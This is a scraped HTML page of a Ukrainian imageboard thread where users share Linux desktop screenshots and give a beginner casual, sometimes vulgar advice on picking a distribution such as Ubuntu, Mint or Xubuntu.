

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/dev/31/
body_size: 10776
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Ділимося скріншотами робочого столу та скрінфетчем.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/dev/31/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/03/20/17/56/24/4dbd1047b71e976aad27510c8e9cd357-thumb.png" />
<meta property="og:title" content="[Linux] Ділимося скрінами робочого столу / Комп'ютери / Файно" />
<meta property="og:description" content="Ділимося скріншотами робочого столу та скрінфетчем." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="[Linux] Ділимося скрінами робочого столу / Комп'ютери / Файно" />
<meta name="twitter:description" content="Ділимося скріншотами робочого столу та скрінфетчем." />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/03/20/17/56/24/4dbd1047b71e976aad27510c8e9cd357-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>[Linux] Ділимося скрінами робочого столу / Комп'ютери / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/dev/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/03/20/17/56/24/4dbd1047b71e976aad27510c8e9cd357-thumb.png" />
		<link rel="canonical" href="https://fajno.in/dev/31/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/dev/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/dev/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">[Linux] Ділимося скрінами робочого столу</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/dev/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="31">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="31">
				<i class="fa fa-chevron-down post-options" data-postid="31" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="31" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#31</span></a> <span class="section-thread-list-item-title"><a href="/dev/31/">[Linux] Ділимося скрінами робочого столу</a></span> <span class="post-meta-time">17:56:24 20.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/31/" class="hide-post-link">Приховати</a><a href="#" data-postid="31" class="reply-to">Відповісти</a><a href="/remove/25464">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/20/17/56/24/4dbd1047b71e976aad27510c8e9cd357.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/20/17/56/24/4dbd1047b71e976aad27510c8e9cd357-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/20/17/56/24/4dbd1047b71e976aad27510c8e9cd357.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Ділимося скріншотами робочого столу та скрінфетчем.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/283/" rel="nofollow">&gt;&gt;283</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="33">
				<i class="fa fa-chevron-down post-options" data-postid="33" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="33" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#33</span></a> <span class="section-thread-list-item-title"><a href="/dev/33/">lubuntu lts</a></span> <span class="post-meta-time">01:02:12 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/33/" class="hide-post-link">Приховати</a><a href="#" data-postid="33" class="reply-to">Відповісти</a><a href="/remove/25494">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/21/01/02/12/49358845cbcf86b676c87a7761cd2d73.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/21/01/02/12/49358845cbcf86b676c87a7761cd2d73-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/21/01/02/12/49358845cbcf86b676c87a7761cd2d73.png" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Старый комп з C2D та 2 Гб RAM. Чудово працює.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/44/" rel="nofollow">&gt;&gt;44</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/131/" rel="nofollow">&gt;&gt;131</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="44">
				<i class="fa fa-chevron-down post-options" data-postid="44" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="44" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#44</span></a> <span class="post-meta-time">22:49:38 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/44/" class="hide-post-link">Приховати</a><a href="#" data-postid="44" class="reply-to">Відповісти</a><a href="/remove/25577">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/33/" rel="nofollow">&gt;&gt;33</a></span></p>
<p>Для Любунту є оновлення на 17.10?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/45/" rel="nofollow">&gt;&gt;45</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="45">
				<i class="fa fa-chevron-down post-options" data-postid="45" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="45" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#45</span></a> <span class="post-meta-time">23:41:40 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/45/" class="hide-post-link">Приховати</a><a href="#" data-postid="45" class="reply-to">Відповісти</a><a href="/remove/25578">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/44/" rel="nofollow">&gt;&gt;44</a></span></p>
<p>звичайно, але я тільки LTS релізи котирую</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/226/" rel="nofollow">&gt;&gt;226</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="125">
				<i class="fa fa-chevron-down post-options" data-postid="125" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="125" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#125</span></a> <span class="post-meta-time">16:18:14 18.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/125/" class="hide-post-link">Приховати</a><a href="#" data-postid="125" class="reply-to">Відповісти</a><a href="/remove/26321">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/18/16/18/14/1bba264a8309049ea046cbab1838828b.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/18/16/18/14/1bba264a8309049ea046cbab1838828b-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/18/16/18/14/1bba264a8309049ea046cbab1838828b.jpg" target="_blank" class="image-open-link">x0pb9s03wls01.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="131">
				<i class="fa fa-chevron-down post-options" data-postid="131" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="131" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#131</span></a> <span class="post-meta-time">19:56:20 18.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/131/" class="hide-post-link">Приховати</a><a href="#" data-postid="131" class="reply-to">Відповісти</a><a href="/remove/26330">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/18/19/56/20/514c5eb85619633376e84dc798fa4346.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/18/19/56/20/514c5eb85619633376e84dc798fa4346-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/18/19/56/20/514c5eb85619633376e84dc798fa4346.png" target="_blank" class="image-open-link">1467803260001.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/33/" rel="nofollow">&gt;&gt;33</a></span></p>
<blockquote>>Зняток</blockquote>
<p>Так! І всіляко ліпше ніж скриншоти.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="132">
				<i class="fa fa-chevron-down post-options" data-postid="132" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="132" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#132</span></a> <span class="post-meta-time">19:58:33 18.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/132/" class="hide-post-link">Приховати</a><a href="#" data-postid="132" class="reply-to">Відповісти</a><a href="/remove/26331">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/18/19/58/32/cc08471d99cb3ab13a3333866240bf90.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/18/19/58/32/cc08471d99cb3ab13a3333866240bf90-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/18/19/58/32/cc08471d99cb3ab13a3333866240bf90.png" target="_blank" class="image-open-link">ukraine-question.png</a>
																										</div>
					<p>Серйозне питання. Чи важко поставити та працювати з лінуксом якщо я не маю знань з програмування та й взагалі IQ 89?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/135/" rel="nofollow">&gt;&gt;135</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/155/" rel="nofollow">&gt;&gt;155</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="135">
				<i class="fa fa-chevron-down post-options" data-postid="135" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="135" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#135</span></a> <span class="post-meta-time">20:06:36 18.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/135/" class="hide-post-link">Приховати</a><a href="#" data-postid="135" class="reply-to">Відповісти</a><a href="/remove/26334">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/132/" rel="nofollow">&gt;&gt;132</a></span></p>
<p>Моя малеча вже четвертий рік сидить на Linux Mint, а бабця дивиться серіали на старому ноуті на Xubuntu. Ніхто з них ще жодного разу не звертався до мене із проблемами.</p>
<p>Якщо вони змогли, то і ти зможеш, Тарасе.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/136/" rel="nofollow">&gt;&gt;136</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/141/" rel="nofollow">&gt;&gt;141</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="136">
				<i class="fa fa-chevron-down post-options" data-postid="136" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="136" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#136</span></a> <span class="post-meta-time">20:15:50 18.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/136/" class="hide-post-link">Приховати</a><a href="#" data-postid="136" class="reply-to">Відповісти</a><a href="/remove/26336">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/135/" rel="nofollow">&gt;&gt;135</a></span> </p>
<blockquote>>малеча </blockquote>
<p>Нічого собі. Мені під 30, а я досі не мав стосунків та сексу проте хтось має дітей. JUST!</p>
<blockquote>>Якщо вони змогли, то і ти зможеш, Тарасе</blockquote>
<p>Дякую, мабуть якось спробую, коли остаточно наважусь.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="140">
				<i class="fa fa-chevron-down post-options" data-postid="140" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="140" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#140</span></a> <span class="post-meta-time">05:16:20 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/140/" class="hide-post-link">Приховати</a><a href="#" data-postid="140" class="reply-to">Відповісти</a><a href="/remove/26349">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/19/05/16/20/d082a4cfa525b68866e0bbd457fdc63e.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/19/05/16/20/d082a4cfa525b68866e0bbd457fdc63e-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/19/05/16/20/d082a4cfa525b68866e0bbd457fdc63e.png" target="_blank" class="image-open-link">screenfetch-2018-04-19-05-12-06.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="141">
				<i class="fa fa-chevron-down post-options" data-postid="141" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="141" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#141</span></a> <span class="post-meta-time">09:24:39 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/141/" class="hide-post-link">Приховати</a><a href="#" data-postid="141" class="reply-to">Відповісти</a><a href="/remove/26351">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/135/" rel="nofollow">&gt;&gt;135</a></span></p>
<p>Тарасе, маю ще одне питання. З якою версією мені ліпше піти. Ксубунту, як бабця або мінт, як дітлахи? Чи може обрати взагалі щось інше?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/142/" rel="nofollow">&gt;&gt;142</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="142">
				<i class="fa fa-chevron-down post-options" data-postid="142" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="142" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#142</span></a> <span class="post-meta-time">12:34:21 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/142/" class="hide-post-link">Приховати</a><a href="#" data-postid="142" class="reply-to">Відповісти</a><a href="/remove/26356">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/19/12/34/21/648fe0b039b37bfb3ee5c119da67a3dc.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/19/12/34/21/648fe0b039b37bfb3ee5c119da67a3dc-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/19/12/34/21/648fe0b039b37bfb3ee5c119da67a3dc.png" target="_blank" class="image-open-link">ic9i1oi.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/141/" rel="nofollow">&gt;&gt;141</a></span></p>
<p>Спробуй стандартну убунту спершу. </p>
<p>Далі навчись у apt-get</p>
<p>Трохи прифігей з того, як воно само все робить, а ти такий йому, &#8211; &quot;альо гараж, бажаю на компі оту цяцю&quot;. </p>
<ul>
<li>
<p>Хуй тобі. </p>
</li>
<li>
<p>sudo &quot;альо гараж, бажаю на компі оту цяцю&quot;</p>
</li>
<li>Як пан забажає, каву будете?</li>
</ul>
<p>Далі прифігей з того як воно може наєбнутися. Далі накрути інтерфейс так, що макойоби здохнуть від заздрощів. </p>
<p>Далі &#8230; ну ти зрозумів</p>
<p>Бонусом йде те, що можна тикати пісюном у пику віндоблядкам. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/143/" rel="nofollow">&gt;&gt;143</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="143">
				<i class="fa fa-chevron-down post-options" data-postid="143" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="143" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#143</span></a> <span class="post-meta-time">13:49:33 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/143/" class="hide-post-link">Приховати</a><a href="#" data-postid="143" class="reply-to">Відповісти</a><a href="/remove/26357">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/04/19/13/49/33/2230574e50e15379ba82dbb95659b98f.png" class="lightbox-image"><img src="https://files.fajno.in/img/2018/04/19/13/49/33/2230574e50e15379ba82dbb95659b98f-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/04/19/13/49/33/2230574e50e15379ba82dbb95659b98f.png" target="_blank" class="image-open-link">1458150611001.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/dev/142/" rel="nofollow">&gt;&gt;142</a></span> </p>
<p>Як усе важко.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/144/" rel="nofollow">&gt;&gt;144</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/145/" rel="nofollow">&gt;&gt;145</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="144">
				<i class="fa fa-chevron-down post-options" data-postid="144" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="144" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#144</span></a> <span class="post-meta-time">16:07:58 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/144/" class="hide-post-link">Приховати</a><a href="#" data-postid="144" class="reply-to">Відповісти</a><a href="/remove/26359">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/143/" rel="nofollow">&gt;&gt;143</a></span></p>
<p>Насправді, консоль люблять за те, що вона дозволяє працювати з комп'ютером у 100500 разів швидше/ефективніше. </p>
<p>Пересічний користувач, якому треба тільки браузер, офіс та іграшки у Steam, навряд чи відчує потребу її опанувати.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="145">
				<i class="fa fa-chevron-down post-options" data-postid="145" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="145" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#145</span></a> <span class="post-meta-time">18:26:23 19.04.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/145/" class="hide-post-link">Приховати</a><a href="#" data-postid="145" class="reply-to">Відповісти</a><a href="/remove/26360">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
